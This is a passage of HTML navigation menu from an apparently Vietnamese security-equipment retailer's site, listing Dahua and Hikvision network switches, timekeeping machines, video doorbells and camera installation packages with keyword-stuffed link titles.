DH-CS4218-16ET-135,DH-CS4218-16ET-135 Tốt nhất,thông số DH-CS4218-16ET-135,DH-CS4218-16ET-135 Chất lượng nhất,DH-CS4218-16ET-135 Giá Hãng,DH-CS4218-16ET-135 Giá Hấp Dẫn,DH-CS4218-16ET-135 Chất Lượng,bán DH-CS4218-16ET-135'> <span class='iconstar3'>✰</span> DH-CS4218-16ET-135 Dahua Switch chuyển đổi dữ liệu</a> </li><li> <a href='Switch-POE-DH-PFS4218-16GT-230.htm' title='Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230 Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230,Giá giá sỉ DH-PFS4218-16GT-230 Công Nghệ POE ,phân phối DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Bán Lỗ,DH-PFS4218-16GT-230 giá hấp dẫn,công nghê DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Tốt nhất,thông số DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Chất lượng nhất,DH-PFS4218-16GT-230 Giá chiết khấu,DH-PFS4218-16GT-230 Giá Hấp Dẫn,DH-PFS4218-16GT-230 Chất Lượng,bán DH-PFS4218-16GT-230'> <span class='iconstar3'>✰</span> Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230</a> </li><li> <a href='Switch-POE-DH-PFS4226-24GT-230.htm' title='Dahua DH-PFS4226-24GT-230 Dahua DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Tiết kiệm,DH PFS4226 24GT 230,Thông số ,thông số DH-PFS4226-24GT-230,Giá DH-PFS4226-24GT-230,phân phối DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Chính hãng,Bán rẻ DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 Giá Thấp Nhất,Giá Bán DH-PFS4226-24GT-230,DH-PFS4226-24GT-230 sale mạnh,DH-PFS4226-24GT-230 Bán Sỉ,DH-PFS4226-24GT-230 Giá Hãng,DH-PFS4226-24GT-230 giá mới nhất,Nơi bán DH-PFS4226-24GT-230'> <span class='iconstar3'>✰</span> Dahua DH-PFS4226-24GT-230</a> </li><li> <a href='HIKVISION-DS-3E0105D-E.htm' title='Switch chia mạng DS-3E0105D-E Switch chia mạng DS-3E0105D-E,Giá DS-3E0105D-E,DS-3E0105D-E Giá chiết khấu,Bán rẻ DS-3E0105D-E,DS-3E0105D-E giá mới nhất,thông số DS-3E0105D-E,DS-3E0105D-E rẻ nhất,tuổi thọ DS-3E0105D-E,DS-3E0105D-E Chính hãng,phân phối DS-3E0105D-E,Nơi Lắp DS-3E0105D-E,DS-3E0105D-E giá mới nhất,Giá Bán DS-3E0105D-E,DS-3E0105D-E giá hấp dẫn,DS-3E0105D-E bán rẻ'> <span class='iconstar3'>✰</span> Switch chia mạng DS-3E0105D-E</a> </li><li> <a href='Switch-DS-3E0105P-EMB.htm' title='Bộ chia tín hiệu Switch DS-3E0105P-E/M(B) Bộ chia tín hiệu Switch DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Giá Hấp Dẫn,DS 3E0105P E/M(B),Thông số ,thông số DS-3E0105P-E/M(B),Giá DS-3E0105P-E/M(B),Giá buôn DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Chính hãng,Bán rẻ DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) nơi bán rẻ nhất,Giá Bán DS-3E0105P-E/M(B),DS-3E0105P-E/M(B) Chất lượng nhất,DS-3E0105P-E/M(B) Bán Sỉ,DS-3E0105P-E/M(B) Giá hấp dẫn,DS-3E0105P-E/M(B) giá mới nhất,Địa Chỉ Bán DS-3E0105P-E/M(B)'> <span class='iconstar3'>✰</span> Bộ chia tín hiệu Switch DS-3E0105P-E/M(B)</a> </li></ul></li>
						  <li class="mn-con">
							<a href="may-cham-cong.html" class="dropdown-item" title="Bán lắp đặt máy chấm công chuyên dụng giải pháp quản lý nhân viên công ty nhân viên làm việc bằng máy chấm công hiệu quả">Máy Chấm Công chuyên dụng</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar3'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar3'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar3'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar3'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar3'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li><li> <a href='DS-K1F600U-D6E.htm' title='Máy Chấm Công DS-K1F600U-D6E máy chấm công khuôn mặt DS-K1F600U-D6E-F, máy nhận diện khuôn mặt DS-K1F600U-D6E-F, thiết bị đăng ký vân tay DS-K1F600U-D6E-F, máy chấm công wifi DS-K1F600U-D6E-F, máy chấm công Hikvision DS-K1F600U-D6E-F, máy chấm công 3 chức năng DS-K1F600U-D6E-F, thiết bị chấm công văn phòng DS-K1F600U-D6E-F'> <span class='iconstar3'>✰</span> Máy Chấm Công DS-K1F600U-D6E</a> </li></ul>
					   </li>
					     <li class="mn-con">
							<a href="chuong-cua-man-hinh.html" class="dropdown-item" title="lắp chuôn cửa màn hình uy tín giải pháp nhà thông minh chuyên nghiệp tại nha trang liên hệ công ty camera An Thành phát cung cấp chuôn cửa màn hình chất lượng">Chuôn cửa màn Hình</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS rẻ nhất,DS KABV6113 RS,Thông số ,thông số DS-KABV6113-RS,Giá DS-KABV6113-RS,Giá buôn DS-KABV6113-RS,DS-KABV6113-RS Chính hãng,Bán rẻ DS-KABV6113-RS,DS-KABV6113-RS nơi bán rẻ nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Sỉ,DS-KABV6113-RS Giá hấp dẫn,DS-KABV6113-RS giá mới nhất,Địa Chỉ Bán DS-KABV6113-RS'> <span class='iconstar3'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,Giá DS-KH6320-LE1,DS-KH6320-LE1 Giá chiết khấu,Bán rẻ DS-KH6320-LE1,DS-KH6320-LE1 giá mới nhất,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,tuổi thọ DS-KH6320-LE1,DS-KH6320-LE1 Chính hãng,phân phối DS-KH6320-LE1,Nơi Lắp DS-KH6320-LE1,DS-KH6320-LE1 Tốt nhất,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 giá hấp dẫn,DS-KH6320-LE1 bán rẻ'> <span class='iconstar3'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li><li> <a href='CHUONG-CUA-MAN-HINH-DS-KH6320-TE1.htm' title='DS-KH6320-TE1 Hikvision DS-KH6320-TE1 Chuông Cửa Hikvision,DS-KH6320-TE1 giá mới nhấtDS-KH6320-TE1 Chính hãng,DS KH6320 TE1,Giá Bán DS-KH6320-TE1,Địa Chỉ Bán DS-KH6320-TE1,DS-KH6320-TE1 giá mới nhất,DS-KH6320-TE1 Chính hãng,Giá ,Giá kỹ thuật DS-KH6320-TE1'> <span class='iconstar3'>✰</span> DS-KH6320-TE1 Hikvision</a> </li><li> <a href='ds-kh6320-wte1-chuong-cua-ip-thong-minh.htm' title='Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1 Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1,Giá DS-KH6320-WTE1,DS-KH6320-WTE1 Giá Hãng,Bán rẻ ,phân phối ,Nơi bán DS-KH6320-WTE1,DS-KH6320-WTE1 sale mạnh,Giá Bán DS-KH6320-WTE1,DS-KH6320-WTE1 Giá Thấp Nhất,DS-KH6320-WTE1 bán rẻ'> <span class='iconstar3'>✰</span> Hikvision Thiết bị chuôn cửa DS-KH6320-WTE1</a> </li><li> <a href='ds-kh8520-wte1-mang-hinh-chuong-cua-ip.htm' title='Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1 Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1,DS-KH8520-WTE1 Giá Hấp Dẫn,DS-KH8520-WTE1 bán chạy nhất,Thông số DS-KH8520-WTE1,Bán rẻ DS-KH8520-WTE1,Giá DS-KH8520-WTE1,Nhà Phân Phối ,DS-KH8520-WTE1 Bán Sỉ,Giá Bán DS-KH8520-WTE1,Điểm bán DS-KH8520-WTE1,thông số DS-KH8520-WTE1,DS-KH8520-WTE1 Chất lượng nhất,DS-KH8520-WTE1 Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> Hikvision Thiết bị chuôn cửa DS-KH8520-WTE1</a> </li><li> <a href='Bo-Kis-DS-KIS603-P-Chuon-Cua.htm' title='Chuôn cửa thông minh DS-KIS603-P Hikvision Chuôn cửa thông minh DS-KIS603-P Hikvision,DS-KIS603-P rẻ nhất,DS KIS603 P,Thông số ,thông số DS-KIS603-P,Giá DS-KIS603-P,Nhà Phân Phối DS-KIS603-P,DS-KIS603-P Chính hãng,Bán rẻ DS-KIS603-P,DS-KIS603-P bán chạy nhất,Giá Bán DS-KIS603-P,DS-KIS603-P giá mới nhất,DS-KIS603-P Bán Sỉ,DS-KIS603-P Giá Khuyến Mãi,DS-KIS603-P giá mới nhất,Điểm bán DS-KIS603-P'> <span class='iconstar3'>✰</span> Chuôn cửa thông minh DS-KIS603-P Hikvision</a> </li></ul>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,Giá giá sỉ DHI-VTH1550CH-S2,Giá buôn DHI-VTH1550CH-S2, Bán Lỗ,DHI-VTH1550CH-S2 nơi bán rẻ nhất,Giá Bán DHI-VTH1550CH-S2,Địa Chỉ Bán DHI-VTH1550CH-S2,thông số DHI-VTH1550CH-S2, Giá rẻ nhất,DHI-VTH1550CH-S2 Giá hấp dẫn,DHI-VTH1550CH-S2 Đang giảm giá,công nghê DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tốt nhất,DHI-VTH1550CH-S2 Chất Lượng,bán DHI-VTH1550CH-S2'> <span class='iconstar3'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,DHI-VTH2421FW-P Tiết kiệm,DHI-VTH2421FW-P Tốt nhất,DHI-VTH2421FW-P sale mạnh,DHI-VTH2421FW-P Giá Hãng,phân phối DHI-VTH2421FW-P,Nơi bán DHI-VTH2421FW-P,DHI-VTH2421FW-P Tiết kiệm,DHI-VTH2421FW-P Tốt nhất'> <span class='iconstar3'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='DHI-VTH5441G-man-hinh-chuong-cua.htm' title='Chuôn cửa thông minh Dahua DHI-VTH5441G Chuôn cửa thông minh Dahua DHI-VTH5441G,DHI-VTH5441G Giá rẻ,DHI-VTH5441G Tốt nhất,DHI-VTH5441G Tốt nhất,DHI-VTH5441G Giá Khuyến Mãi,Nhà Phân Phối DHI-VTH5441G,Điểm bán DHI-VTH5441G,DHI-VTH5441G Giá rẻ,DHI-VTH5441G Tốt nhất'> <span class='iconstar3'>✰</span> Chuôn cửa thông minh Dahua DHI-VTH5441G</a> </li><li> <a href='DHI-VTO2201F-P-S2.htm' title='Chuông Cửa Thông Minh DHI-VTO2201F-P-S2 DHI-VTO2201F-P-S2, chuông cửa thông minh DHI-VTO2201F-P-S2, chuông video Dahua VTO2201F-P-S2, nút nhấn chuông có camera DHI-VTO2201F-P-S2, villa door station DHI-VTO2201F-P-S2, chuông cửa IP Dahua VTO2201F-P-S2, chuông cửa IP villa VTO2201F-P-S2, nút nhấn chuông IP Dahua VTO2201F-P-S2'> <span class='iconstar3'>✰</span> Chuông Cửa Thông Minh DHI-VTO2201F-P-S2</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P DHI VTO2202F P,Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P Giá Hấp Dẫn,DHI-VTO2202F-P HD IP  Chất lượng nhất,DHI-VTO2202F-P Chất Lượng,bán DHI-VTO2202F-P,DHI-VTO2202F-P bán rẻ,DHI-VTO2202F-P Giá Thấp Nhất,Giá Bán DHI-VTO2202F-P,Công ty bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,tuổi thọ DHI-VTO2202F-P,DHI-VTO2202F-P Chất lượng nhất,DHI-VTO2202F-P giá kỹ thuật'> <span class='iconstar3'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 rẻ nhất,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,Giá giá sỉ DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Chất Lượng,phân phối DHI-VTO2202F-P-S2,Giá Bán DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá Thấp Nhất,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Tốt nhất,DHI-VTO2202F-P-S2 Giá Hãng'> <span class='iconstar3'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li></ul>
					   </li>
						  </ul>
				  </li> 
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="Tu-Van-lap-Camera-Quan-Sat.vn" title="nếu bạn đang cần một hệ thống giám sát để có thể bảo vệ gia đình của mình hãy đến với chung tôi dịch vụ lắp đặt camera giám sát">Dịch Vụ Lắp Camera</a>
                  <ul class="mncon">
                    <li class="mn-con" ><a class="dropdown-item" href="lap-camera-quan-sat-gia-dinh.htm" title="tư  vấn lắp đặt hệ thống giám sát phục vụ cho gia đình, giúp ghi lại các khoảnh khắc đáng nhớ và dễ dàng quản lí con em của mình.">Lắp Camera Quan Sát Gia Đình</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình, Camera giá rẻ, Lắp đặt camera gia đình, Camera an ninh giá rẻ, Camera giám sát gia đình, Mua camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='camera-gia-dinh-full-hd.htm' title='Bộ Camera Gia Đình Giá Rẻ FULL HD Bộ Camera Gia Đình Giá Rẻ FULL HD, camera giá rẻ, camera gia đình full HD, camera giá rẻ cho gia đình, camera full HD giá rẻ, bộ camera giá rẻ được bán trên thị trường'> <span class='iconstar3'>✰</span> Bộ Camera Gia Đình Giá Rẻ FULL HD</a> </li><li> <a href='lap-dat-camera-gia-dinh-ngoai-troi.htm' title='Lắp Đặt Camera Gia Đình Ngoài Trời lắp đặt camera gia đình ngoài trời, camera gia đình chống nước, lắp camera gia đình giá rẻ, công ty lắp camera gia đình, camera gia đình quan sát ban đêm, camera gia đình chống trộm, lắp đặt camera gia đình chất lượng, hệ thống camera gia đình ngoài trời.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Gia Đình Ngoài Trời</a> </li><li> <a href='camera-an-ninh-gia-dinh-chat-luong-2k.htm' title='Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ, camera an ninh gia đình, camera an ninh gia đình giá rẻ chính hãng, tư vấn lắp camera an ninh gia đình, khảo sát lắp camera an ninh gia đình, lắp camera an ninh gia đình uy tín, báo giá lắp camera an ninh gia đình'> <span class='iconstar3'>✰</span> Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Cho-Gia-Dinh.htm' title='Bộ Camera Chống Trộm Cho Gia Đình Bộ camera chống trộm gia đình, camera an ninh gia đình, hệ thống camera giám sát gia đình, camera chống trộm cho nhà ở, bộ camera giám sát cho gia đình, camera quan sát gia đình, camera an ninh cho nhà riêng, hệ thống camera an ninh gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Cho Gia Đình</a> </li><li> <a href='lap-camera-gia-dinh-sieu-net.htm' title='Lắp Camera Gia Đình Siêu Nét KBvision Lắp camera gia đình, Camera Siêu Nét KBvision, Camera KBvision, Lắp camera Siêu Nét KBvision, Camera gia đình Siêu Nét KBvision, KBvision camera, KBvision Siêu Nét'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Siêu Nét KBvision</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm Lắp camera gia đình, camera màu ban đêm, camera giám sát gia đình, cài đặt camera màu ban đêm, giá camera màu ban đêm, công ty lắp camera giá rẻ, chất lượng camera gia đình.'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ Trọn bộ camera gia đình giá rẻ, camera gia đình ưu điểm giá rẻ, camera gia đình chất lượng giá rẻ, camera gia đình tiết kiệm chi phí, camera wifi gia đình giá rẻ, camera gia đình giá rẻ chất lượng cao, camera giám sát gia đình giá rẻ, camera quan sát gia đình giá rẻ, camera giám sát gia đình giá rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='Lap-Camera-Gia-Dinh-Chinh-Hang-Tron-Bo.htm' title='Lắp Camera Gia Đình Chính Hãng Trọn Bộ Lắp camera gia đình chính hãng trọn bộ, lắp camera gia đình, camera chính hãng, trọn bộ camera gia đình, camera gia đình kết hợp chính hãng, lắp đặt camera gia đình, lấp camera gia đình uy tín, lắp camera gia đình giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Chính Hãng Trọn Bộ</a> </li><li> <a href='lap-camera-quan-sat-gia-dinh.htm' title='Lắp Camera Quan Sát Gia Đình lắp đặt camera quan sát gia đình, bài viết về lắp camera gia đình, camera giám sát cho gia đình, công ty lắp đặt camera cho gia đình, camera quan sát an ninh gia đình, ưu điểm lắp camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Gia Đình</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-camera-cua-hang-gia-re.vn" title="cửa hàng là nơi rất cần một hệ thống camera giám sát, với các độ phân giải cao, và giá thành hợp lí.">Lắp Camera Cửa Hàng Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng trọn gói, lắp camera cửa hàng, lắp đặt camera trọn gói, dịch vụ lắp đặt camera, camera giám sát cửa hàng, lắp đặt camera an ninh, công ty lắp đặt camera cửa hàng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-dat-camera-cho-cua-hang-xe-dap.htm' title='Lắp Đặt Camera Cho Cửa Hàng Xe Đạp Lắp đặt camera cửa hàng xe đạp, Camera giám sát cho cửa hàng xe đạp, Hệ thống camera an ninh cửa hàng xe đạp, Đơn vị lắp đặt camera cửa hàng xe đạp, Camera quan sát cho cửa hàng xe đạp, Dịch vụ lắp camera cho cửa hàng xe đạp.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Cửa Hàng Xe Đạp</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng, Camera quần áo, Camera full color, Lắp camera cửa hàng quần áo, Camera quan sát cửa hàng, Lắp đặt camera full color, Camera giám sát quần áo.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera cửa hàng ghi âm, camera cửa hàng có mic, camera cửa hàng có tiếng, tư vấn lắp camera cửa hàng, khảo sát lắp camera cửa hàng, lắp camera cửa hàng thu âm giá rẻ, camera cửa hàng thu âm chính hãng, tư vấn lắp camera cửa hàng thu âm'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ Camera Cửa Hàng Sắt Thép Full Color, tìm kiếm, cơ sở cửa hàng, bảo mật, hệ thống giám sát, camera màu, ứng dụng công nghệ.'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Tron-Bo-Camera-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm, camera cửa hàng, camera có màu ban đêm, trọn bộ camera cửa hàng, camera màu ban đêm, camera giám sát cửa hàng'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Bo-camera-cua-hang-co-mau-ban-dem.htm' title='Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm.'> <span class='iconstar3'>✰</span> Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-cua-hang-full-hd.htm' title='Bộ Camera Cửa Hàng FULL HD Ban Đêm Có Màu bộ camera cửa hàng giá rẻ, trọn bộ camera cửa hàng, lắp đặt camera cửa hàng, lắp bộ camera cửa hàng chính hãng, camera cửa hàng giá rẻ, camera cửa hàng trọn bộ'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng FULL HD Ban Đêm Có Màu</a> </li><li> <a href='lap-dat-camera-quan-sat-danh-cho-cua-hang.htm' title='Lắp Camera Quan Sát Cửa Hàng 2K Lắp camera quan sát cửa hàng 2K, giá rẻ, chất lượng, uy tín, tư vấn camera giám sát, dịch vụ lắp đặt camera, camera giám sát cửa hàng, thiết bị an ninh cửa hàng, hệ thống camera chuyên nghiệp.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Cửa Hàng 2K</a> </li></ul></li>
                   <li class="mn-con" ><a class="dropdown-item" href="lap-camera-cong-trinh-full-hd.htm" title="với công trình đang thi công thì việc mất các vật liệu phục vụ cho công việc là một vấn đề đáng ngại, và lắp đặt hệ thống giám sát còn giúp bạn quản lí công việc để bàn giao một cách dễ dàng">Camera Công Trình Siêu Nét</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='VIGI-C385P.htm' title='Camera IP Sắc Nét VIGI C385P (8MP) camera VIGI C385P 8MP, camera 4K VIGI C385P, camera ip VIGI C385P ghi màu 24h, camera AI VIGI C385P, camera ngoài trời VIGI C385P, camera VIGI C385P đàm thoại hai chiều, camera VIGI C385P chống nước'> <span class='iconstar3'>✰</span> Camera IP Sắc Nét VIGI C385P (8MP)</a> </li><li> <a href='CS-H6c-R105-1L2WF-ezviz.htm' title='CS-H6c-R105-1L2WF sắc nét Wifi Ezviz CS-H6c-R105-1L2WF Camera An Ninh Sắc Nét,Giá CS-H6c-R105-1L2WF,CS-H6c-R105-1L2WF Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Camera quan sát ,Điểm bán CS-H6c-R105-1L2WF Wifi IP ,CS-H6c-R105-1L2WF Chất lượng nhất,Giá Bán CS-H6c-R105-1L2WF,CS-H6c-R105-1L2WF bán chạy nhất,CS-H6c-R105-1L2WF bán rẻ'> <span class='iconstar3'>✰</span> CS-H6c-R105-1L2WF sắc nét Wifi Ezviz</a> </li><li> <a href='CS-H8C-2MP-camera-ezviz.htm' title='CS-H8C 2MP sắc nét Wifi Ezviz CS-H8C 2MP Camera An Ninh Sắc Nét,Giá giá sỉ CS-H8C 2MP Wifi Không Dây ,Phân Phối Sỉ CS-H8C 2MP, Camera quan sát CS-H8C 2MP Bán Lỗ,CS-H8C 2MP Giá Thấp Nhất,công nghê CS-H8C 2MP FULL HD 1080P ,CS-H8C 2MP Tốt nhất,thông số CS-H8C 2MP,CS-H8C 2MP Tốt nhất,CS-H8C 2MP giá kỹ thuật,CS-H8C 2MP Giá rẻ,CS-H8C 2MP Chất Lượng,bán CS-H8C 2MP'> <span class='iconstar3'>✰</span> CS-H8C 2MP sắc nét Wifi Ezviz</a> </li><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá giá sỉ CS-R5C-R100-8F,Nhà Phân Phối CS-R5C-R100-8F, Bán Lỗ,CS-R5C-R100-8F bán chạy nhất,Giá Bán CS-R5C-R100-8F,Điểm bán CS-R5C-R100-8F,thông số CS-R5C-R100-8F, Tốt nhất,CS-R5C-R100-8F Giá Khuyến Mãi,CS-R5C-R100-8F Giá rẻ,công nghê CS-R5C-R100-8F,CS-R5C-R100-8F Tốt nhất,CS-R5C-R100-8F Chất Lượng,bán CS-R5C-R100-8F'> <span class='iconstar3'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='DH-HAC-HDW1500MP.htm' title='➠  DH-HAC-HDW1500MP sắc nét Dahua DH-HAC-HDW1500MP Dahua Sắc Nét,thông số DH-HAC-HDW1500MP,DH HAC HDW1500MP,chức năng DH-HAC-HDW1500MP,DH-HAC-HDW1500MP Công Nghệ 